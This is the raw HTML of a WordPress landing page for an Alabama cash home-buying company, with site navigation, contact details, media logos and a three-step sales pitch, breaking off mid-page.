.elementor-motion-effects-layer{--wpr-bg-5a283a28-b4d4-43cb-9827-dcc784c43fb8: url('https://cashforalabamahouses.com/wp-content/uploads/2022/02/how-we.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".elementor-7424 .elementor-element.elementor-element-462b90c:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-462b90c > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-7424 .elementor-element.elementor-element-462b90c:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-462b90c > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b456f379-6fce-47c0-aa44-d19606c9996e: url('https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2022\/02\/home-buyers-hero.jpg');}","hash":"b456f379-6fce-47c0-aa44-d19606c9996e","url":"https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2022\/02\/home-buyers-hero.jpg"},{"selector":".elementor-7424 .elementor-element.elementor-element-5f52de4:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-7424 .elementor-element.elementor-element-5f52de4:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d7ed9bda-dafb-4069-9307-413a104025e0: url('https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2024\/02\/pexels-katii-bishop-135013-scaled.jpg');}","hash":"d7ed9bda-dafb-4069-9307-413a104025e0","url":"https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2024\/02\/pexels-katii-bishop-135013-scaled.jpg"},{"selector":".elementor-7424 .elementor-element.elementor-element-7e1b283b:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-7e1b283b > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-7424 .elementor-element.elementor-element-7e1b283b:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-7e1b283b > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5a283a28-b4d4-43cb-9827-dcc784c43fb8: url('https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2022\/02\/how-we.jpg');}","hash":"5a283a28-b4d4-43cb-9827-dcc784c43fb8","url":"https:\/\/cashforalabamahouses.com\/wp-content\/uploads\/2022\/02\/how-we.jpg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="home wp-singular page-template-default page page-id-7424 wp-custom-logo wp-theme-customify content main-layout-content sidebar_vertical_border site-full-width menu_sidebar_slide_left elementor-default elementor-template-full-width elementor-kit-21807 elementor-page elementor-page-7424">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop mobile">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><div class="contact-info">
<div class="text-1">
<p><i class="fa fa-phone" aria-hidden="true"></i></p>
<p><a href="tel:2057758558">(205) 775-8558</a></p>
</div>
<div class="text-2">
<p><a href="mailto:info@cashforalabamahouses.com">info@cashforalabamahouses.com</a></p>
<div>
<div></div>
</div>
</div>
</div>
</div></div><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"></ul></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-top no-left no-right"><div class="col-v2 col-v2-left"></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><div class="contact-info">
<div class="text-1">
<p><i class="fa fa-phone" aria-hidden="true"></i></p>
<p><a href="tel:2057758558">(205) 775-8558</a></p>
</div>
<div class="text-2">
<p><a href="mailto:info@cashforalabamahouses.com">info@cashforalabamahouses.com</a></p>
<div>
<div></div>
</div>
</div>
</div>
</div></div></div><div class="col-v2 col-v2-right"></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://cashforalabamahouses.com/" class="logo-link" rel="home" itemprop="url">
				<img width="511" height="83" class="site-img-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20511%2083'%3E%3C/svg%3E" alt="Cash for Alabama Houses" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/CASH-FOR-ALABAMA-HOUSES.png"><noscript><img width="511" height="83" class="site-img-logo" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/CASH-FOR-ALABAMA-HOUSES.png" alt="Cash for Alabama Houses"></noscript>
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-main-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://cashforalabamahouses.com/our-company/"><span class="link-before">About Us</span></a></li>
<li id="menu-item--main-desktop-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="https://cashforalabamahouses.com/how-we-buy-houses/"><span class="link-before">How We Work<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-30328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30328"><a href="https://cashforalabamahouses.com/avoid-closing-costs-as-an-alabama-seller-reduce-closing-costs/"><span class="link-before">Avoid Closing Costs</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-27378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27378"><a href="https://cashforalabamahouses.com/cities-we-serve/"><span class="link-before">Areas We Serve</span></a></li>
<li id="menu-item--main-desktop-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://cashforalabamahouses.com/blogs/"><span class="link-before">Blog</span></a></li>
<li id="menu-item--main-desktop-917" class="header-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://cashforalabamahouses.com/get-a-cash-offer-today/"><span class="link-before">Get Offer</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://cashforalabamahouses.com/" class="logo-link" rel="home" itemprop="url">
				<img width="511" height="83" class="site-img-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20511%2083'%3E%3C/svg%3E" alt="Cash for Alabama Houses" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/CASH-FOR-ALABAMA-HOUSES.png"><noscript><img width="511" height="83" class="site-img-logo" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/CASH-FOR-ALABAMA-HOUSES.png" alt="Cash for Alabama Houses"></noscript>
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://cashforalabamahouses.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-main-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://cashforalabamahouses.com/our-company/"><span class="link-before">About Us</span></a></li>
<li id="menu-item--sidebar-mobile-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="https://cashforalabamahouses.com/how-we-buy-houses/"><span class="link-before">How We Work<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-30328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30328"><a href="https://cashforalabamahouses.com/avoid-closing-costs-as-an-alabama-seller-reduce-closing-costs/"><span class="link-before">Avoid Closing Costs</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-27378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27378"><a href="https://cashforalabamahouses.com/cities-we-serve/"><span class="link-before">Areas We Serve</span></a></li>
<li id="menu-item--sidebar-mobile-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://cashforalabamahouses.com/blogs/"><span class="link-before">Blog</span></a></li>
<li id="menu-item--sidebar-mobile-917" class="header-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://cashforalabamahouses.com/get-a-cash-offer-today/"><span class="link-before">Get Offer</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="#" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div></div></div></header>	<div id="site-content" class="content-full-stretched site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
							<div data-elementor-type="wp-page" data-elementor-id="7424" class="elementor elementor-7424">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-462b90c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="462b90c" data-element_type="section" id="adwords-page" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0d03b64" data-id="0d03b64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-325eb59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="325eb59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c292acb" data-id="c292acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16ec8f7 elementor-widget elementor-widget-text-editor" data-id="16ec8f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1 style="color: #ffffff;">We Buy Houses For Cash Alabama!</h1><h2 style="color: #ffffff;">Need to sell your Alabama house fast?</h2><p>You’re in luck. We&#8217;ve got you covered. True to our name, we buy houses for cash in Alabama and close fast. No real estate agent fees. No closing costs. No service fee. It&#8217;s 100% free! Fill out the simple form to get a cash offer now! Sell your house fast today!</p><p><img width="139" height="71" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20139%2071'%3E%3C/svg%3E" alt="Alabama home buyers bbb accredited" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/BBB-Logo-300x153.png" /><noscript><img width="139" height="71" decoding="async" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/BBB-Logo-300x153.png" alt="Alabama home buyers bbb accredited" /></noscript></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41dc521" data-id="41dc521" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065eced elementor-widget elementor-widget-shortcode" data-id="065eced" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[contact-form-7 id="23334" title="new home form"]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d4ad63 as-seen-on elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d4ad63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-623e9154" data-id="623e9154" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5585271d elementor-widget elementor-widget-heading" data-id="5585271d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">AS SEEN ON:  </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-501bb179" data-id="501bb179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea4d16a elementor-widget elementor-widget-image" data-id="ea4d16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="151" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20151%2067'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27381" alt="Cash-for-my-House-Alabama | fox-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/fox-logo.png" /><noscript><img decoding="async" width="151" height="67" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/fox-logo.png" class="attachment-full size-full wp-image-27381" alt="Cash-for-my-House-Alabama | fox-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-236a8cda" data-id="236a8cda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75f89c3 elementor-widget elementor-widget-image" data-id="75f89c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="282" height="81" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%2081'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27119" alt="nbc-logo | We-buy-houses-Alabama" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/nbc-logo.png" /><noscript><img decoding="async" width="282" height="81" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/nbc-logo.png" class="attachment-full size-full wp-image-27119" alt="nbc-logo | We-buy-houses-Alabama" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-48ef5e90" data-id="48ef5e90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39b9dcf5 elementor-widget elementor-widget-image" data-id="39b9dcf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="86" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2086%2086'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27383" alt="Cash home buyers | abc-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/abc-logo.png" /><noscript><img decoding="async" width="86" height="86" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/abc-logo.png" class="attachment-full size-full wp-image-27383" alt="Cash home buyers | abc-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4fe5a99f" data-id="4fe5a99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-356aeadc elementor-widget elementor-widget-image" data-id="356aeadc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="257" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%2068'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27121" alt="cbs-logo | We buy houses Alabama and close fast" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/cbs-logo.png" /><noscript><img loading="lazy" decoding="async" width="257" height="68" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/cbs-logo.png" class="attachment-full size-full wp-image-27121" alt="cbs-logo | We buy houses Alabama and close fast" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba5c133" data-id="ba5c133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebae3aa elementor-widget elementor-widget-image" data-id="6ebae3aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="160" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2064'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27384" alt="Cash-for-Alabama-houses | the-cw-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/the-cw-logo.png" /><noscript><img loading="lazy" decoding="async" width="160" height="64" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/the-cw-logo.png" class="attachment-full size-full wp-image-27384" alt="Cash-for-Alabama-houses | the-cw-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33905117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33905117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b07f734" data-id="6b07f734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27df1bf elementor-widget elementor-widget-text-editor" data-id="27df1bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>How Do I Sell My House Fast For Cash In Alabama?</h2><p>Selling your Alabama house to us is effortless! We don&#8217;t depend on real estate agents or bank approvals. We eliminate the middlemen and draft a fair cash offer ASAP! <em><span style="color: #ff0000;"><strong>Sell your house fast in Alabama for cash in 3 easy steps.</strong></span></em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bc9f857 section_2_p elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bc9f857" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60d4cbf7" data-id="60d4cbf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37345b72 elementor-widget elementor-widget-image" data-id="37345b72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="371" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20371%2086'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27114" alt="call-us-for-a-cash-for-houses-deal" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses-300x70.png 300w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses.png" /><noscript><img loading="lazy" decoding="async" width="371" height="86" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses.png" class="attachment-full size-full wp-image-27114" alt="call-us-for-a-cash-for-houses-deal" srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/call-us-cash-for-houses-300x70.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6512dce1 elementor-widget elementor-widget-image" data-id="6512dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="165" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20168'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27391" alt="Contact-us-for-a-fair-cash-offer" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/speak-with-real-estate-investors-that-buy-houses.png" /><noscript><img loading="lazy" decoding="async" width="165" height="168" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/speak-with-real-estate-investors-that-buy-houses.png" class="attachment-full size-full wp-image-27391" alt="Contact-us-for-a-fair-cash-offer" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a32c31c elementor-widget elementor-widget-heading" data-id="a32c31c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">step 1</p>				</div>
				</div>
				<div class="elementor-element elementor-element-14d12dea step-text elementor-widget elementor-widget-text-editor" data-id="14d12dea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;" data-pm-slice="1 1 []"><strong>Reach out to us directly by sending your PROPERTY INFO via our web form or a phone call.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efc712f" data-id="efc712f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-460e6d18 elementor-widget elementor-widget-image" data-id="460e6d18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="371" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20371%2086'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27389" alt="Get-a-fair-cash-offer-in-AL" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer-300x70.png 300w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer.png" /><noscript><img loading="lazy" decoding="async" width="371" height="86" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer.png" class="attachment-full size-full wp-image-27389" alt="Get-a-fair-cash-offer-in-AL" srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-offer-300x70.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-327e03b5 elementor-widget elementor-widget-image" data-id="327e03b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="151" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20151%20168'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27392" alt="Alabama-cash-offer-with-no-obligation" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-a-written-cash-offer-for-your-house.png" /><noscript><img loading="lazy" decoding="async" width="151" height="168" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-a-written-cash-offer-for-your-house.png" class="attachment-full size-full wp-image-27392" alt="Alabama-cash-offer-with-no-obligation" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-25e533e8 elementor-widget elementor-widget-heading" data-id="25e533e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">step 2</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5444f70b step-text elementor-widget elementor-widget-text-editor" data-id="5444f70b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;" data-pm-slice="1 1 []"><strong>WE OFFER YOU A Fair CASH OFFER on your home  BASED ON Its CURRENT CONDITION. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6242a762" data-id="6242a762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f7a59a9 elementor-widget elementor-widget-image" data-id="5f7a59a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="371" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20371%2086'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27390" alt="Get-a-fair-cash-for your-home-in-AL" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash-300x70.png 300w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash.png" /><noscript><img loading="lazy" decoding="async" width="371" height="86" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash.png" class="attachment-full size-full wp-image-27390" alt="Get-a-fair-cash-for your-home-in-AL" srcset="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash.png 371w, https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash-300x70.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7ec862a5 elementor-widget elementor-widget-image" data-id="7ec862a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="151" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20151%20165'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27393" alt="Get-fair-cash-for-your-house" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash-for-your-house.png" /><noscript><img loading="lazy" decoding="async" width="151" height="165" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/get-cash-for-your-house.png" class="attachment-full size-full wp-image-27393" alt="Get-fair-cash-for-your-house" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-644d13a elementor-widget elementor-widget-heading" data-id="644d13a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">step 3</p>				</div>
				</div>
				<div class="elementor-element elementor-element-622eded3 step-text elementor-widget elementor-widget-text-editor" data-id="622eded3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;" data-pm-slice="1 1 []"><strong>IF YOU ACCEPT THE PRICE OFFERED, WE&#8217;LL CLOSE FAST at a reputable title company AND PAY YOU CASH. </strong></p>								</div>
